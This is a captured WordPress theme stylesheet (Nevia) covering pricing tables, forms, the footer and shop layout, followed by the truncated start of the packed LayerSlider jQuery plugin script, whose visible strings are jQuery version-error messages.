.pricing-table h3 {
	font-size: 16px;
	text-align: center;
	color: #fff;
	padding: 6px 0;
	margin: 0;
	font-weight: 200;
}

.pricing-table ul {
	padding: 10px 0 0 0;
	border: 1px solid #e0e0e0;
	border-top: 0;
	background: #fff;
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	list-style: none;
	margin: 0px
}

.pricing-table li {
	color: #888;
	background: #fff;
	text-align: center;
	padding: 4px 0;
}

li.sign-up {
	border-top: 1px solid #e0e0e0;
	background: #fafafa;
	padding: 12px 0;
	margin-top: 10px;
}

li.sign-up a { font-weight: 200; letter-spacing: 0; }
li.sign-up a:hover { opacity: 0.8; filter: alpha(opacity=80); }


/* Table
====================================*/
.pricing-table h3,
.pricing-table h4 {
	text-align: center;
	color: #fff;
	margin: 0;
}

.pricing-table {
	z-index: 1;
	position: relative;
}

.pricing-table h4 {
	padding: 12px 0 10px 0;
}

.price,
.time {
	display: block;
	line-height: 20px;
}

.price {
	font-size: 24px;
	font-weight: normal;
}

span.time {
	font-size: 12px;
	font-weight: 200;
	opacity: 0.6;
}


/* Featured
====================================*/
.pricing-table.featured ul {
	padding: 10px 0 0 0;
	border: 1px solid #e0e0e0;
	border-top: 0;
	background: #fff;
	-webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
}

.pricing-table.featured h3 {
	padding: 11px 0 13px 0;
	margin: -12px 0 0 0;
}

.pricing-table.featured li.sign-up {
	border-top: 1px solid #e0e0e0;
	background: #fafafa;
	padding: 18px 0;
	margin-top: 10px;
}

.pricing-table.featured div {
	-webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}


/* Color Schemes
====================================*/

/* Color 1 */
.pricing-table .color-1 h3, .color-1 .sign-up .button {background-color: #909090;}
.pricing-table .color-1 h4 {background-color: #808080;}

/* Color 2 */
.pricing-table .color-2 h3, .color-2 .sign-up .button  {background-color: #565656;}
.pricing-table .color-2 h4 {background-color: #4c4c4c;}

/* Color 3 */
.pricing-table .color-3 h3 { background-color: #3dafea; }


/* =================================================================== */
/* Contact Form
====================================================================== */
#commentform {
	margin-top: 20px
}
.commentlist li #respond {
	margin-top: 20px
}

#respond  div,
.wpcf7-form fieldset div,
#contact fieldset div  { margin-bottom: 20px; }

#respond fieldset div input,
.wpcf7-form fieldset div,
#contact fieldset div input { width: 220px; }

#respond textarea,
.wpcf7-form textarea,
#contact textarea {
	max-width: 620px;
	min-width: 620px;
	min-height: 160px;
}

#respond input,
#respond textarea,
#respond select,
.wpcf7-form input,
#contact input,
#contact textarea,
#contact select {
	-webkit-transition: background 200ms ease-in-out, border-color 200ms ease-in-out;
	-moz-transition: background 200ms ease-in-out, border-color 200ms ease-in-out;
	-o-transition: background 200ms ease-in-out, border-color 200ms ease-in-out;
	-ms-transition: background 200ms ease-in-out, border-color 200ms ease-in-out;
	transition: background 200ms ease-in-out, border-color 200ms ease-in-out;
}
#respond textarea {
	padding: 8px 9px
}
ul.children #respond textarea {
	min-width: auto
}
#respond input:focus, #respond textarea:focus, #respond select:focus,
.wpcf7-form input:focus, .wpcf7-form textarea:focus, .wpcf7-form select:focus,
#contact input:focus, #contact textarea:focus, #contact select:focus {
	border: 1px solid #d6d6d6;
	outline: none;
	position: relative;
	z-index: 5;
}

#contact input.error, #contact textarea.error, #contact select.error {
	border: 1px solid #f2c4c2;
	background: #ffeceb;
}

#respond label span,
#contact label span {color: #ed1c1c;}
#respond input[type="submit"][disabled],
#contact input[type="submit"][disabled] { background:#aaa; }

#message {margin: 0; padding: 0; display: block; background: transparent none;}

.loader {
	padding: 10px;
	float: left;
}


/* =================================================================== */
/* Footer
====================================================================== */

#footer {
	background: #4c4c4c;
	width: 1020px;
	padding: 30px 0 31px 0;;
	margin: 0 auto;
	font-size: 12px;
}

#footer-bottom {
	background: #424242;
	width: 1020px;
	padding: 15px 0;
	margin: 0 auto;
	font-size: 12px;
}

#footer, #footer p, #footer a { color: #ddd; }
#footer a:hover { color: #fff; }

#footer h4 {
	padding: 0;
	margin: 0 0 15px 0;
	font-size: 14px;
	color: #fff;
}

.copyright { color: #aaa; }
.copyright a,
.copyright span { color: #eee !important; }

#sub-menu {
	float: right;
	font-size: 11px;
}

#sub-menu ul li a  { color: #aaa; }
#sub-menu ul li a:hover  { color: #eee; }

#sub-menu ul li  {
	display: inline-block;
	border-left: 1px solid #505050;
	margin:0;
	padding: 0 8px 0 8px;
	line-height: 12px;
}

#sub-menu ul li:first-child  { border: none; padding-left: 0; }
#sub-menu ul li:last-child  { padding-right: 0; }
#logo-footer { margin: 10px 0 20px 0; width: 100px; height: 24px; }


/* Photo Stream
====================================*/
#wrapper .flickr-widget,
.flickr-widget {margin-right: -12px; margin-top: 0px; overflow: hidden;}

#wrapper .flickr-widget img,
.flickr-widget img {display: block; width: 100%;}

#footer .flickr-widget a,
.sidebar .flickr-widget a {
	background: none repeat scroll 0 0 transparent;
	border: 5px solid #e8e8e8;
	border-radius: 2px 2px 2px 2px;
	display: inline;
	float: left;
	height: 58px;
	margin-bottom: 9px;
	margin-right: 9px;
	padding: 0;
	transition: all 200ms ease-in-out 0s;
	width: 58px;
}
#footer .flickr-widget a {
	border: 5px solid #424242;
}

.sidebar .flickr-widget li:first-child a {
	margin-bottom: 9px;
	margin-right: 9px;
	margin-top: 0px
}
.ie7 .flickr-widget a {width: 54px; height: 54px;}


/* Twitter Widget
====================================*/
#twitter li {
	margin: 0 0 15px 0;
	padding: 0 0 0 25px;
	background: url(images/social/twitter.png) no-repeat left 5%;
}

#twitter li:last-child {
	margin: 0;
	padding: 0 0 0 25px;
}

#twitter a {color: #fff;}

#twitter b a,
#twitter b a:hover {
	margin-top: 5px;
	display: block;
	color: #999;
	font-weight: normal;
}


/* Contact Details
====================================*/
.contact-details-alt li p strong { color:#fff; float: left; margin: 0 5px 5px 0; }
.sidebar .contact-details-alt li p strong,
.contact-details li p strong { color:#666; float: left; margin: 0 5px 5px 0; }

span.hours {float: right;}

.contact-informations.second {margin: 15px 0 0 0}

.address {line-height: 21px;}

.contact-details-alt li {
	margin: 0 0 15px 0;
}

.contact-details p,
.contact-details li,
.contact-details a {color: #666;}

.contact-informations p {margin:0;}
.contact-informations.hours i { float: left; margin: 0 5px 0 0; }

.contact-details-alt p {
	margin: -2px 0 0 22px;
	line-height: 18px;
}

.contact-informations li i {
	float: left;
	margin: 3px 5px 0 0;
}

.contact-details-alt li i {
	float: left;
	margin: 1px 0 0 0;
}
.contact-details-alt li a {
	padding:0px;
	background: none
}


/* Retina Images (High Resolution)
====================================================================== */
@media (min--moz-device-pixel-ratio: 1.3),
(-o-min-device-pixel-ratio: 2.6/2),
(-webkit-min-device-pixel-ratio: 1.3),
(min-device-pixel-ratio: 1.3),
(min-resolution: 1.3dppx) {

	/* Miscellaneous */
	#twitter li { background: url(images/social/twitter@2x.png) no-repeat left 5%; background-size: 16px auto; }
	#twitter-blog li { background: url(images/twitter-01@2x.png) no-repeat left 5%; background-size: 16px auto; }
	#breadcrumbs ul li { background: url(images/breadcrumbs@2x.png) no-repeat 100% 50%; background-size: 3px auto; }
	.categories a { background: url(images/categories@2x.png) no-repeat left 47%; background-size: 5px auto; }
	.search-btn { background: url('images/search@2x.png') center center no-repeat; background-size: 13px auto; }
	.search-btn-widget { background: url(images/search-2@2x.png) 50% no-repeat; /*background-color: #169fe6;*/ background-size: 13px auto; }
	.flex-direction-nav .flex-next {background: url(images/slider-right@2x.png) no-repeat 50%; background-color: #4c4c4c; right: 0; background-size: 25%;}
	.flex-direction-nav .flex-prev {background: url(images/slider-left@2x.png) no-repeat 50%; background-color: #4c4c4c; left:0; background-size: 25%;}
	.ls-fullwidth .ls-nav-prev { background: url(images/slider-left@2x.png) no-repeat 50%; background-color: #4c4c4c; left: 0; background-size: 25%; }
	.ls-fullwidth .ls-nav-next { background: url(images/slider-right@2x.png) no-repeat 50%; background-color: #4c4c4c; right: 0; background-size: 25%; }
	.ui-accordion-icon, .ui-accordion-icon-active { background-image: url(images/accordion-plus@2x.png); background-repeat: no-repeat; background-position: 50%; background-size: 12px;}
	.ui-accordion-icon-active { background-image: url(images/accordion-minus@2x.png); }
	.toggle-icon { background-image: url(images/accordion-plus@2x.png); background-repeat: no-repeat; background-position: 50%; background-size: 12px; }
	.trigger.active .toggle-icon { background-image: url(images/accordion-minus@2x.png); background-size: 12px;}
	.check-list li { background: url(images/icon-list-check@2x.png) no-repeat 0% 3px; padding: 0 0 0 18px; background-size: 13px 11px; }
	.sign-list li { background: url(images/icon-list-sign@2x.png) no-repeat 0% 3px; padding: 0 0 0 18px; background-size: 12px; }
	.plus-list li { background: url(images/icon-list-plus@2x.png) no-repeat 0% 3px; padding: 0 0 0 18px; background-size: 12px; }
	.star-list li { background: url(images/icon-list-star@2x.png) no-repeat 0% 3px; padding: 0 0 0 18px; background-size: 12px; }

	/* Social Icons */
	.twitter {background: url(images/social/twitter@2x.png) no-repeat 50%; background-size: 50%; }
	.facebook {background: url(images/social/facebook@2x.png) no-repeat 50%; margin: 0 -4px; background-size: 50%;}
	.dribbble {background: url(images/social/dribbble@2x.png) no-repeat 50%; background-size: 50%; }
	.linkedin {background: url(images/social/linkedin@2x.png) no-repeat 50%; background-size: 50%; }
	.rss {background: url(images/social/rss@2x.png) no-repeat 50%; margin: 0 -5px 0 0; background-size: 50%; }
	.amazon {background: url(images/social/amazon@2x.png) no-repeat 50%; background-size: 50%; }
	.blogger {background: url(images/social/blogger@2x.png) no-repeat 50%; background-size: 50%; }
	.deviantart {background: url(images/social/deviantart@2x.png) no-repeat 50%; background-size: 50%; }
	.digg {background: url(images/social/digg@2x.png) no-repeat 50%; background-size: 50%; }
	.flickr {background: url(images/social/flickr@2x.png) no-repeat 50%; background-size: 50%; }
	.forrst {background: url(images/social/forrst@2x.png) no-repeat 50%; background-size: 50%; }
	.lastfm {background: url(images/social/lastfm@2x.png) no-repeat 50%; background-size: 50%; }
	.picasa {background: url(images/social/picasa@2x.png) no-repeat 50%; background-size: 50%; }
	.pinterest {background: url(images/social/pinterest@2x.png) no-repeat 50%; background-size: 50%; }
	.skype {background: url(images/social/skype@2x.png) no-repeat 50%; background-size: 50%; }
	.tumblr {background: url(images/social/tumblr@2x.png) no-repeat 50%; background-size: 50%; }
	.vimeo {background: url(images/social/vimeo@2x.png) no-repeat 50%; background-size: 50%; }
	.wordpress {background: url(images/social/wordpress@2x.png) no-repeat 50%; background-size: 50%; }
	.yahoo {background: url(images/social/yahoo@2x.png) no-repeat 50%; background-size: 50%; }
	.youtube {background: url(images/social/youtube@2x.png) no-repeat 50%; background-size: 50%; }

}




/* =================================================================== */
/* Shop
====================================================================== */
#shop-wrapper {
	width: 100%
}
.thumbnails.jcarousel {
	height: 110px
}

.thumbnails.jcarousel li {
	float: left;
}

.carousel-navi-shop {
	position: absolute;
	bottom: 0px;
	right: 0px;
}

dt {
	float: left;
	clear: left;
	width: 100px;
	text-align: left;
	font-weight: 600;

}

dd {
	margin: 0 0 0 110px;
	padding: 0 0 0.5em 0;
}

.shop-page.page-content  { margin: 0 -11px; }
.container .four-shop.columns { width: 200px; position: relative; }

.attachment-shop_catalog {
	margin: 0px auto;
	text-align: center;
}

.price_slider_wrapper input {
	padding: 0;
	background: 0;
	border: 0;
	box-shadow: none;
	margin: 2px 0 0 4px;
	float: left;
	width: 100px;
}

.price_slider_wrapper .button {
	float: right;
	padding: 3px 11px 4px 11px;
	margin: -5px 0 0 0;
	color: #fff;
	background: #aaa;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.15);
}
.price_slider_wrapper .button:hover {
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
}
.price_slider_wrapper label {
	float: left;
}

.padding-range {
	padding: 0 8px;
}

#slider-range {
	margin: 0 0 16px 0;
}

.price_slider_wrapper .ui-slider {
	position: relative;
	text-align: left;
}

.price_slider_wrapper .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 17px;
	height: 17px;
	margin: 2px 0 0 0;
	cursor: w-resize;
}

.price_slider_wrapper .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	height: 14px;
	display: block;
	border: 0;
	background-position: 0 0;
}

.price_slider_wrapper .ui-widget-content {
	box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
	background-color: #f2f2f2;
	padding: 2px 0;
	border-radius: 2px;
}

.price_slider_wrapper .ui-widget-header {
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.1);
}

.price_slider_wrapper .ui-state-default {
	background: #ddd;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.08);
	border-radius: 2px;
}

.price_slider_wrapper .ui-slider.ui-state-disabled .ui-slider-handle,
.price_slider_wrapper .ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.price_slider_wrapper .ui-slider-horizontal {
	height: .8em;
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-handle {
	top: -.3em;
	margin-left: -.6em;
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.related.products .shop-item {
	position: relative;
}
/* Shopping Cart */
.widget_top_rated_products ul.product_list_widget li,
.widget_recent_products ul.product_list_widget li,
.widget_recent_reviews ul.product_list_widget li,
.widget_recently_viewed_products ul.product_list_widget li,
.widget_random_products ul.product_list_widget li,
.widget_best_sellers ul.product_list_widget li,
.widget_onsale ul.product_list_widget li,
.widget_featured_products ul.product_list_widget li,
#cart,
.latest-shop-items {
	padding: 18px;
	width: 84%;
	display: inline-block;
	background-color: #f2f2f2;
	box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
	border-radius: 2px;
	color: #666;
	margin-bottom: 15px;
}
.widget_top_rated_products ul.product_list_widget li:last-child,
.widget_recent_products ul.product_list_widget li:last-child,
.widget_recent_reviews ul.product_list_widget li:last-child,
.widget_recently_viewed_products ul.product_list_widget li:last-child,
.widget_random_products ul.product_list_widget li:last-child,
.widget_best_sellers ul.product_list_widget li:last-child,
.widget_onsale ul.product_list_widget li:last-child,
.widget_featured_products ul.product_list_widget li:last-child {
	margin-bottom: 0px
}

#cart .button,
.shop-item .button {
	padding: 5px 16px 6px 16px !important;
}

#cart .button.color {
	margin: 0 0 0 2px;
}

.cart-items li {
	margin: 0 0 10px 0;
}
.widget_shopping_cart .total,
.widget .cart-items span {
	color: #888
}
.cart-items li:last-child {
	margin: 0;
}

.widget li a.cart-item-title {
	color: #333;
	font-weight: 600;
	display: block;
}

a.cart-item-title:hover {
	color: #888;
	display: block;
}

.cart-item-amount {
	color: #888;
	display: block;
	font-size: 12px;
}


.cart-subtotal strong {
	color: #888;
	font-weight: 500;
}

a.item-remove {
	color: #eb4c4c;
	font-size: 11px;
}

.empty-cart {
	color: #888;
}


/* Sidebar */
.latest-shop-items {
	margin-bottom: 15px;
}

.latest-shop-items p {
	margin: 0;
	color: #666;
	line-height: 19px;
	margin-left: 77px;
}

.latest-shop-items p a {color: #666; display: block;}
.latest-shop-items p a:hover {color: #888;}

.widget_recent_products ul.product_list_widget li span,
.widget_recent_reviews ul.product_list_widget li span,
.widget_top_rated_products ul.product_list_widget li span,
.widget_recently_viewed_products ul.product_list_widget li span,
.widget_random_products ul.product_list_widget li span,
.widget_best_sellers ul.product_list_widget li span,
.widget_onsale ul.product_list_widget li span,
.widget_featured_products ul.product_list_widget li span,
.latest-shop-items p span {
	color: #888;
	margin: 5px 0 0 0;
	display: inline-block;
}

.widget_recent_reviews ul.product_list_widget li span,
.widget_top_rated_products ul.product_list_widget li span {
	margin: 0px
}
.widget_recent_reviews ul.product_list_widget li img,
.widget_top_rated_products ul.product_list_widget li img,
.widget_recent_products ul.product_list_widget li img,
.widget_recently_viewed_products ul.product_list_widget li img,
.widget_random_products ul.product_list_widget li img,
.widget_best_sellers ul.product_list_widget li img,
.widget_onsale ul.product_list_widget li img,
.widget_featured_products ul.product_list_widget li img,
.latest-shop-items img {
	float: left;
	width: 56px;
	border: 1px solid #e0e0e0;
	padding: 4px;
	border-radius: 2px;
	background: #fff;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;

}
.widget_recent_reviews ul.product_list_widget li img,
.widget_top_rated_products ul.product_list_widget li img {
	float: right;
}



/* Shop Item */
.shop-item img {
	border: 1px solid #eee;
	border-bottom: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all 180ms ease-in-out;
	-moz-transition: all 180ms ease-in-out;
	-o-transition: all 180ms ease-in-out;
	-ms-transition: all 180ms ease-in-out;
	transition: all 180ms ease-in-out;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}

.shop-item img:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
	border-color: #e7e7e7;
}

.shop-item .item-description {
	padding: 14px 10px 19px 10px;
}

.shop-item .item-description h5 {
	line-height: 18px;
	font-size: 13px;
	font-weight: 600;
	margin: 3px 0 0 0;
	-webkit-transition: all 180ms ease-in-out;
	-moz-transition: all 180ms ease-in-out;
	-o-transition: all 180ms ease-in-out;
	-ms-transition: all 180ms ease-in-out;
	transition: all 180ms ease-in-out;
}

.shop-item .item-description a:hover h5 {
	color: #888;
}

.shop-item .item-description span.price {
	color: #666;
	font-size: 13px;
	font-weight: 300;
	display: block;
	margin: 0 0 10px 0;
}

.shop-item {
	margin: 10px 0;
	display: block;
	background-color: #fff;
}

.shop-item .item-description {
	background-color: #f4f4f4;
	box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.07);
	border-radius: 0 0 2px 2px;
	border-color: #e8e8e8;
}

.shop-item .button {
	padding: 5px 13px 7px 13px;
}

.pagination.shop {
	margin: 20px 0 40px 0;
}

/* Shop Product Page */
.flexslider.shop {
	border: 1px solid #e0e0e0;
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	margin: 0 0 20px 0;
}

.flexslider.shop img {
	-webkit-transition: all 180ms ease-in-out;
	-moz-transition: all 180ms ease-in-out;
	-o-transition: all 180ms ease-in-out;
	-ms-transition: all 180ms ease-in-out;
	transition: all 180ms ease-in-out;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}

.flexslider.shop img:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
}

.flexslider.shop .flex-direction-nav { display: none; }
.flexslider.shop:hover .flex-direction-nav { display: block; }

table.standard-table.shop {
	margin: 0;
	border-bottom: 1px solid #e0e0e0;
	border-collapse: separate;
	border-spacing: 0;
}

table.standard-table.shop th {
	border-bottom: none;
	font-size: 13px;
}

table.standard-table.shop th{
	margin-bottom: -1px;
}

table.standard-table.shop td {
	padding: 10px 15px;
	border: #e0e0e0 1px solid;
	border-bottom: none;
	border-right: none;
}
table.standard-table.shop td:last-child {
	border-right: 1px solid #e0e0e0;
}

table.standard-table.shop th:last-child {
	border-right: 1px solid #e0e0e0;
}
.product_meta {
	margin-bottom: 20px
}
.product-info .price {
	font-size: 20px;
	font-weight: 300;
	color: #777;
	margin: 0 0 15px 0;
}

.product-info h3 {
	font-size: 20px;
	font-weight: 500;
	color: #333;
	line-height: 26px;
	margin: 0 0 7px 0;
}

.product-amount input {
	width: 20px;
	padding: 5px;
	text-align: center;	float: left;
	border-radius: 2px 0 0 2px;
}

.product-amount {
	margin: 0 0 15px 0;
	float: left;
}

.increase-value {
	float: left;
	color:#fff;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.15);
	cursor: pointer;
	border-radius: 0 2px 2px 0;
	margin-left: -1px;
	font-size: 11px;
	height: 30px;
	width: 30px;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
}

.increase-value span {
	margin: 4px 0 0 11px;
	display: inline-block;
}

.increase-value:hover {
	background: #aaa;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.1);
}

[disabled] { /* Text and background colour, medium red on light yellow */
	color:#999;
}
.product-info select {
	color:#444;
}




/* =Content
----------------------------------------------- */

.sticky {
}

.entry-meta {
	clear: both;
}
.byline {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}


/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}


/* =Media
----------------------------------------------- */

.site-header img,
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
.site-header img,
.entry-content img,
img[class*="align"],
img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.site-header img,
.entry-content img,
img.size-full {
	max-width: 100%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-content .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-content .gallery dd {
	margin: 0;
}
.site-content .gallery-columns-4 .gallery-item {
}
.site-content .gallery-columns-4 .gallery-item img {
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.site-content .nav-previous {
	float: left;
	width: 50%;
}
.site-content .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-next {
	float: right;

}
/* =Comments
----------------------------------------------- */

.bypostauthor {
}

/* =Widgets
----------------------------------------------- */


/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Gallery */

.gallery-item dt.gallery-icon {
	float: none;
	width: auto;
	margin-bottom: 10px
}
.gallery-item dt.gallery-icon a {
	display: block;
}
.gallery-item dt.gallery-icon a img {
	text-align: center;
	margin: 0px auto;
}
/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin: 10px 0px 10px 0px;
}
.alignright {
	display: inline;
	float: right;
	margin: 10px 0px 10px 1.5em;

}
.aligncenter {
	clear: both;
	display: block;
	margin: 10px auto;
}
.alignnone {
	margin: 10px;
}

/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}



body span.wpcf7-not-valid-tip {
	background: none repeat scroll 0 0 #FFFFFF;
	border: medium none;
	font-size: 10pt;
	right: 0px;
	padding: 0px;
	position: absolute;
	top: 0%;
	width: 280px;
	z-index: 100;
	font-size: 0px;
	height: 0px
}

body div.wpcf7-response-output {
	margin: 0 0 10px;
	padding: 10px;
}

.field {
	overflow: hidden
}

.field input.wpcf7-submit  {
	width: auto;
	font-size: 12px
}

fieldset .wpcf7-not-valid,
fieldset .wpcf7-not-valid:focus,
fieldset .validation-error,
fieldset .validation-error:focus {
	border:1px solid #f2c4c2;
	background: #ffeceb;
}

body div.wpcf7-mail-sent-ng {
	background-color: #ffe9e9;
	color: #de5959;
	border: 1px solid #fbc4c4;
	font-size: 13px;
	line-height: 18px;
	margin-top: 20px;
	margin-bottom: 15px;
	padding: 14px 40px 14px 18px;
	-webkit-box-shadow:  0px 1px 1px 0px rgba(180, 180, 180, 0.1);
	box-shadow:  0px 1px 1px 0px rgba(180, 180, 180, 0.1);

}
body div.wpcf7-validation-errors {
	background-color: #FBFADD;
	color: #8f872e;
	border: 1px solid #ded58a;
	font-size: 13px;
	line-height: 18px;
	margin-top: 20px;
	margin-bottom: 15px;
	padding: 14px 40px 14px 18px;
	-webkit-box-shadow:  0px 1px 1px 0px rgba(180, 180, 180, 0.1);
	box-shadow:  0px 1px 1px 0px rgba(180, 180, 180, 0.1);
}

body div.wpcf7-mail-sent-ok {
	background-color: #EBF6E0;
	color: #5f9025;
	border: 1px solid #b3dc82;
	font-size: 13px;
	line-height: 18px;
	margin-top: 20px;
	margin-bottom: 15px;
	padding: 14px 40px 14px 18px;
	-webkit-box-shadow:  0px 1px 1px 0px rgba(180, 180, 180, 0.1);
	box-shadow:  0px 1px 1px 0px rgba(180, 180, 180, 0.1);
}
body  div.wpcf7 img.ajax-loader {
	border: none;
	vertical-align: middle;
	margin-left: 10px;
	padding-top: 9px;
	float: left;
}

.edit-link { font-size:13px ;}

.flexslider .slides,
.portfolio-item,
.post-img a img {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
}


.attachment.centered img{
	margin: 0px auto;
}

#lang_sel .lang_sel_sel img.iclflag {
	margin-top: 5px
}
#lang_sel img.iclflag {
	float: left;
	margin-top: 0px
}
#lang_sel li {
	width: 190px
}
#lang_sel ul ul a, #lang_sel ul ul a:visited {
	padding: 10px
}
#nevia_language_list  {
	margin: 23px 0 13px 0;
	float: right;
}
#nevia_language_list li{
	float: left;
	margin:2px;
	border: 1px solid #ddd;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.1.1
body_size: 15610
content:

/*
	* LayerSlider
	*
	* (c) 2011-2013 George Krupa, John Gera & Kreatura Media
	*
	* web:					http://kreaturamedia.com/
	* Facebook: 			http://facebook.com/kreaturamedia/
	* standalone version: 	http://kreaturamedia.com/codecanyon/plugins/layerslider/
	* WordPress version: 	http://wordpress.kreatura.hu/layersliderwp/
	* email: 				contact<AT>kreaturamedia<DOT>com
	*
	* Licenses:
	*
	* http://codecanyon.net/licenses/
*/



eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('11 70(e,t,n){6(2z e=="aK"){G r=2K("#"+e)}14 6(2z e=="8g"){G r=e}G i,s;2D(t){1g"6M":i="aM 2K 56";s="6m 6j 6u aJ 4d 2T 34 69 6D 4E 34 6J aI 8G an 8h 7W 2T 23 2K 5e 4l 6T a aG aH 4b 2S 4D 58\'t 2x 34 6Y. <1z>7S 7N 7q 34 3O 6L 8b 2C 8e Z 6Y 4b 87 23 \\"88 6F 86 2C 36\\" 85 2Y 23 83 84 89 23 8a 6Z.</1z><br><br>44 Z aN\'t 6h 34 7w, 7p 7H 2C aO aV 69 55 4d-by-4d 2C 13 7G 4l 4d 6T Z 56. 44 3u aW 7Y 23 aS 55, 7p 7t 75 23 55 7v 2C 6h Z 1g. 44 1J 2T 34 6D 6T Z 7w, aQ aE be 34 6J 4b 3u aD 7t 75 23 7v 2T 23 6J. ar 7E 51 aq 2C 57 ao ap 2T 23 2K 5e.<br><br>44 av 3w aw 4d 2C 7E 3u, 7p 8t a aB 2Y 23 aC 6Z 2T 23 aA 7q 8s.";1i;1g"6S":i="5h 2K 56";s="6m 6j 6u 3u 7I 7A an 5h 2b ("+n+\') 2T 23 2K 5e. 2S az at ax 2b 1.7.2 4E ay. 44 3u 7I 7A 23 3O 2b 2T 2S, 3u 58 7H 7G 23 "2K bk" 55 51 23 4D 55 bh. 44 3u bi\\\'t bn bo 2C bu, 3u 58 8t bt a bs bp 51 bq 8s bf bd. b3 b4 a 8v 4D 6L 8w (4E a 8v b1 8w 2Y am b0) 2C 6h Z 56.\';1i;1g"7g":i="2K 8E 56";s=\'6m 6j 6u 4d 2T 34 69 6D b7 b8 2K 8E 4b 8G an 8h 7W 2T Z 5e 4l 58 9F 9J. 7S 7N 7q 34 3O 6L 8b 2C 8e Z 6Y 4b 87 23 "88 6F 86 2C 36" 85 2Y 34 83 84 89 23 8a 6Z.\';1i}r.1q("8-74");r.3v(\'<p 1p="8-9w">!</p>\');r.3v(\'<p 1p="8-74-9v">2S 4D: \'+i+"</p>");r.3v(\'<p 1p="8-74-5f">\'+s+"</p>")}(11(e){e.8f.2l=11(n){G r="1.7.2";G i=e.8f.6M;G s=e(Z);G o=11(e,t){G n=e.1P(".");G r=t.1P(".");28(G o=0;o<n.1l;++o){6(r.1l==o){70(s,"6S",i);1F 1a}6(n[o]==r[o]){9x}14 6(n[o]>r[o]){70(s,"6S",i);1F 1a}14{1F 16}}6(n.1l!=r.1l){1F 16}1F 16};6(o(r,i)){6((2z n).32("8g|2Z")){1F Z.1O(11(e){5W t(Z,n)})}14{6(n=="Y"){G 